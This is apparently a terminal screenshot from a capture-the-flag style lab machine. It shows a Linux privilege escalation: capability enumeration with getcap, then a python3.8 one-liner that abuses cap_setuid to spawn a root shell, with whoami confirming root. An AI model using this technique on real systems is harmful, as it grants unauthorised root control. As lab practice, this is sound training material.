 nathan@cap: ~
File Actions Edit View Help
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# whoami
root
#